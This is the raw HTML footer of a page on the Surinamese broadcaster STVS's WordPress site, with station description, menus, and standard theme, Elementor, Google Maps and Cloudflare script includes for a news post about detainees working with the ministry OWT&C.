                                        <p class="fwdesc">De Surinaamse Televisie Stichting (STVS) is het eerste televisiestation in Suriname; opgericht in 1965 door toenmalige premier Johan Adolf Pengel. De STVS is sindsdien gehuisvest in Paramaribo, Suriname SA.</p>
                        <div class="abcmsocial">
                        </div>
        </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-b317881 info_align elementor-align-left elementor-widget elementor-widget-tw-social" data-id="b317881" data-element_type="widget" data-widget_type="tw-social.default">
				<div class="elementor-widget-container">
			        <div class="fsocial">
                                    <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"><i class="twi-facebook-f"></i></a>
                                                <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"><i class="twi-google-plus-g"></i></a>
                                                <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"><i class="twi-youtube"></i></a>
                                                <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"><i class="twi-instagram"></i></a>
                                </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-46b90a3" data-id="46b90a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0c12730 menu_nav elementor-align-left elementor-widget elementor-widget-tw-navigation" data-id="0c12730" data-element_type="widget" data-widget_type="tw-navigation.default">
				<div class="elementor-widget-container">
			            <aside class="widget wmenu02">
                                    <h3 class="widget_title02 fwtitle">Productie</h3>
                                <div class="menu-productie-container"><ul id="menu-productie" class="menu"><li id="menu-item-58758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58758"><a href="https://stvs.sr/arki-mi/">Arki Mi</a></li>
<li id="menu-item-58760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58760"><a href="https://stvs.sr/20404-2/">Tek’ Mi Effe</a></li>
<li id="menu-item-58759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58759"><a href="https://stvs.sr/skowtu-kis-mi/">Skowtu Kis’ Mi</a></li>
<li id="menu-item-58761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58761"><a href="https://stvs.sr/aan-de-poort-bij/">Aan de poort bij ?</a></li>
</ul></div>            </aside>
            		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a0daf88" data-id="a0daf88" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a60620a menu_nav elementor-align-left elementor-widget elementor-widget-tw-navigation" data-id="a60620a" data-element_type="widget" data-widget_type="tw-navigation.default">
				<div class="elementor-widget-container">
			            <aside class="widget wmenu02">
                                    <h3 class="widget_title02 fwtitle">Nieuws</h3>
                                <div class="menu-nieuws-container"><ul id="menu-nieuws" class="menu"><li id="menu-item-58770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58770"><a href="https://stvs.sr/local-news/">Nationaal</a></li>
<li id="menu-item-58762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58762"><a href="https://stvs.sr/stvs-journaal/">STVS Journaal</a></li>
<li id="menu-item-58763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58763"><a href="https://stvs.sr/8-er-t-nieuws/">8-er ‘t nieuws</a></li>
<li id="menu-item-58764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58764"><a href="https://stvs.sr/nyunsu/">Nyunsu</a></li>
</ul></div>            </aside>
            		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a4234bb" data-id="a4234bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2fb6e4a menu_nav elementor-align-left elementor-widget elementor-widget-tw-navigation" data-id="2fb6e4a" data-element_type="widget" data-widget_type="tw-navigation.default">
				<div class="elementor-widget-container">
			            <aside class="widget wmenu02">
                                    <h3 class="widget_title02 fwtitle">Sport</h3>
                                <div class="menu-sport-container"><ul id="menu-sport" class="menu"><li id="menu-item-58766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58766"><a href="https://stvs.sr/nationaal/">Nationaal</a></li>
<li id="menu-item-58767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58767"><a href="https://stvs.sr/internationaal/">Internationaal</a></li>
<li id="menu-item-58768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58768"><a href="https://stvs.sr/studio-sport/">Studio sport</a></li>
<li id="menu-item-58769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58769"><a href="https://stvs.sr/sport-8/">Sport 8</a></li>
</ul></div>            </aside>
            		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9b2f4c2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9b2f4c2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c2249db" data-id="c2249db" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4c7295f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4c7295f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-26b2fd3" data-id="26b2fd3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a45081e elementor-widget elementor-widget-text-editor" data-id="a45081e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>STVS © 2024. Alle rechten voorbehouden.</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f3d02b5" data-id="f3d02b5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bcb90e2 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="bcb90e2" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div>
<!-- Back To Top Start -->
<a href="javascript:void(0);" id="backtotop"><i class="twi-arrow-to-top1"></i></a>
<!-- Back To Top End -->
<!-- YouTube Feed JS -->
<script type="text/javascript">

</script>
<link rel='stylesheet' id='elementor-frontend-css' href='https://stvs.sr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.17.3' media='all' />
<link rel='stylesheet' id='elementor-post-59228-css' href='https://stvs.sr/wp-content/uploads/elementor/css/post-59228.css?ver=1703001161' media='all' />
<link rel='stylesheet' id='elementor-post-59389-css' href='https://stvs.sr/wp-content/uploads/elementor/css/post-59389.css?ver=1704112163' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://stvs.sr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://stvs.sr/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-58352-css' href='https://stvs.sr/wp-content/uploads/elementor/css/post-58352.css?ver=1703001161' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://stvs.sr/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.17.1' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://stvs.sr/wp-content/uploads/elementor/css/global.css?ver=1703001175' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.4.7' media='all' />
<script id="bepro-assistance-js-extra">
var bepro_ajax = {"ajaxurl":"https:\/\/stvs.sr\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://stvs.sr/wp-content/plugins/bepro-assistance/assets/js/bepro-assistance.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="bepro-assistance-js"></script>
<script src="https://stvs.sr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://stvs.sr/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/bootstrap.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="bootstrap-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/owl.carousel.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="owl-carousel-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/circle-progress.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="circle-progress-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/jquery.appear.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="jquery-appear-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/shuffle.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="shuffle-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/lightslider.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="lightslider-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/tweenmax.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="tweenmax-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/nice-select.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="nice-select-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/slick.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="slick-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/lightcase.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="lightcase-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/jquery.mCustomScrollbar.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="jquery-mCustomScrollbar-js"></script>
<script id="bepro-theme-js-extra">
var bepro_object = {"ajaxurl":"https:\/\/stvs.sr\/wp-admin\/admin-ajax.php","ajax_nonce":"09b1ce23ce"};
</script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/theme.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="bepro-theme-js"></script>
<script src="https://stvs.sr/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script id="megamenu-js-extra">
var megamenu = {"timeout":"300","interval":"100"};
</script>
<script src="https://stvs.sr/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.3.1" id="megamenu-js"></script>
<script src="https://maps.google.com/maps/api/js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="maps-google-api-js"></script>
<script src="https://stvs.sr/wp-content/plugins/bepro-assistance/assets/js/gmaps.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="gmaps-js"></script>
<script src="https://stvs.sr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.17.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://stvs.sr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.17.3" id="elementor-webpack-runtime-js"></script>
<script src="https://stvs.sr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.17.3" id="elementor-frontend-modules-js"></script>
<script src="https://stvs.sr/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://stvs.sr/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://stvs.sr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://stvs.sr/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script src="https://stvs.sr/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/stvs.sr\/wp-admin\/admin-ajax.php","nonce":"1584318295","urls":{"assets":"https:\/\/stvs.sr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/stvs.sr\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/stvs.sr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://stvs.sr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.17.1" id="elementor-pro-frontend-js"></script>
<script src="https://stvs.sr/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://stvs.sr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.17.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/stvs.sr\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":767,"viewport_tablet":1024,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3314,"title":"OWT%26C%20heeft%20samenwerking%20met%20penitentiaire%20instellingen%3B%20gedetineerden%20verrichten%20werkzaamheden%20%E2%80%93%20STVS","excerpt":"","featuredImage":"https:\/\/stvs.sr\/wp-content\/uploads\/2018\/05\/OWTC1-575x1024.jpg"}};
</script>
<script src="https://stvs.sr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.17.3" id="elementor-frontend-js"></script>
<script src="https://stvs.sr/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.17.1" id="pro-elements-handlers-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"43be9b01186d402893a10b5d8583f300","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>